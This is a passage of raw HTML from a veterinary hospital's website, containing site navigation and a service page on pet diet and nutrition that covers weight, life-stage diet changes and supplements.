78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Online Pharmacy</span></a><span class="details-CTA"><a title="Online Pharmacy" role="link" href="/online-pharmacy" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="64oeWqyehoP7OuGtzyAc4Y" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Online Pharmacy</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 fRofNO nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Blog" role="link" href="/blog" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-entry-id="EcgMsDyKgCgxR41WIGDsV" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Blog</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Specials" role="link" href="/specials" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-entry-id="1a3duPVPLw0skrr3FSdnIA" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Specials</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 ekHxlA"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bkPKEk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Our Hospital" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">About Our Hospital</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Gallery" role="link" href="/gallery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Gallery</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Careers</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="3SYLn2J7gmgPFMJRHx3uyj" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Services<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bkPKEk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="View all Services" role="link" href="/services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">View all Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="General Wellness" role="link" href="/services#general-wellness" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">General Wellness</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Diagnostic Services" role="link" href="/services#diagnostic-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Diagnostic Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Surgery Services" role="link" href="/services#surgery-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Surgery Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Special Health Services" role="link" href="/services#special-health-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Special Health Services</a></li></ul></div></div><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Holistic &amp; Therapy Services" role="link" href="/services#holistic-therapy-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Holistic &amp; Therapy Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Travel Certificates Services" role="link" href="/services#travel-certificates-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Travel Certificates Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="End of Life Care" role="link" href="/services#end-of-life-care" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">End of Life Care</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Client Center" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Client Center<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bkPKEk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="New Clients" role="link" href="/new-clients" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">New Clients</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Online Forms" role="link" href="/documents-and-forms" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Online Forms</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Resources" role="link" href="/resources" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Resources</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Payment &amp; Insurance Options" role="link" href="/payment-options" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Payment &amp; Insurance Options</a></li></ul></div></div></div></li></ul><div class="menuButtonWrapper"><div><a title="Online Pharmacy" role="link" href="/online-pharmacy" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="64oeWqyehoP7OuGtzyAc4Y" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Online Pharmacy</a></div><div><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" data-analytics-type="global-nav" data-analytics-value="other" data-analytics-variation="logo-left">Contact Us</a></div></div></div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><script>
  if (typeof process === "undefined") {
    window.process = { env: {} };
  } else if (!process.env) {
    process.env = {};
  }
  process.env.REACT_APP_SC_ATTR = process.env.REACT_APP_SC_ATTR || "data-styled";
  process.env.SC_ATTR = process.env.SC_ATTR || "data-styled";
  window.petsapp = {
    clinicId: "7494e715-11da-4c9f-a5d8-397f8b82ebc2",
    groupId: "a7285fb0-e179-40e1-b4df-4bbb107ee090"
  };
</script>
<script async defer src="https://assets.petsapp.com/wbc.js"></script></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Butterfield Animal Hospital</h1><div class="nva-service-detail service-detail"><section class="sc-iwjyx1-0 eeWREw serviceDetail"><div class="container"><div class="nva-service-detail__name serviceName"><h1 class="sc-1lhs05s-0 eSDLys no-bar nva-heading">Diet &amp; Nutrition</h1></div><div class="nva-rich-text sc-wturor-0 gNWsGk nva-service-detail__overview serviceOverview"><p>Proper diet and nutrition can help your pet fight against disease, maintain a proper weight, and promote the overall well-being of your pet.</p><p>
</p></div><div class="nva-service-detail__gallery serviceGallery"><div class="nva-carousel undefined sc-10lpcsk-0 iuUTOE showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 iuUTOE slick-initialized"><div class="slick-list"><div class="slick-track" style="width:100%;left:0%"><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:100%"><div><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=564&amp;w=1252&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=1128&amp;w=2504&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=964&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=1928&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=370&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=740&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A large black dog eating from a bowl of food inside" title="A large black dog eating from a bowl of food inside" tabindex="-1" src="https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;display:inline-block"/></picture></div></div></div></div></div></div></div><div class="nva-carousel__all-tiles-container undefined sc-10lpcsk-0 iuUTOE showAllTilesContainer"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=564&amp;w=1252&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=1128&amp;w=2504&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=964&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=1928&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=370&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=740&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=750&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A large black dog eating from a bowl of food inside" title="A large black dog eating from a bowl of food inside" src="https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=482&amp;w=1070&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/8AKUJXp0hpOUnjoryE78l/fed50f14d90395a46bd4eab7b5cce57f/diet-dog-eating.jpg?fit=fill&amp;fm=webp&amp;h=964&amp;w=2140&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="serviceDetails"><div class="nva-service-detail__content serviceDetailsClass"><div class="nva-rich-text sc-wturor-0 gNWsGk"><h3>Overview</h3><p>Maintaining a healthy body weight is a very important aspect of a pet’s overall physical health. Good nutrition can help provide your pet with a happier, safer, and longer life. There are many nutritional supplements that can help fight against disease, maintain a proper weight, and promote the overall well-being of any animal.</p><h3>Why is maintaining a healthy weight important?</h3><p>Obesity is a common problem among pets, as it can be easy to overfeed a pet that knows how to beg. Being overweight is a serious problem for animals, and can cause health problems as they get older. With proper diet and exercise, all pets should be able to meet their dietary needs and be within a healthy weight range.
 
The best way to make sure your pet’s needs are being met is to consult with us about a specific diet for your pet and their lifestyle. Our staff will help your pet battle unhealthy weight gain and counsel you on the best nutritional options available. </p><h3>When is a diet change needed? </h3><p>Pets should be fed a balanced wellness diet based on a number of factors, including their life stage, their breed or size, activity level, and any health issues they have. Diet changes are recommended when they enter a new life stage. For example, transitioning is recommended from puppy or kitten to adult, or from adult to senior, which is usually around age seven. Diet changes may also be recommended if your pet develops any issues that could be treated with a prescription diet, such as obesity or a food allergy.</p><h3>How diet &amp; nutrition can help your pet </h3><p>We will help you make the right dietary changes for your pet so that they can stay on track living their happy and healthy lives. A healthy diet and good nutrition can reduce or even eliminate:</p><blockquote><p></p></blockquote><ul><li><p>pet allergies</p></li><li><p>itching and scratching</p></li><li><p>dull coat</p></li><li><p>arthritis</p></li><li><p>joint and hip problems</p></li><li><p>intestinal disorders</p></li></ul><p>Skin and coat supplements are a great way to keep your pet looking and feeling their best. Arthritis and joint supplements can be helpful for many pets as they age.</p></div></div><div id="LocalCopyDiv"></div></div></div></section></div></main><section class="sc-1tmcds5-0 jDHuhc nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 jcrqFl nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Butterfield Animal Hospital Logo" title="Butterfield Animal Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/39qndq5B6hU4DBV5rGbvis/556a255fc13a4a79577e2c333e34303a/Butterfield_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202211072006303981IDS1.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 ezygAu"><a role="link" 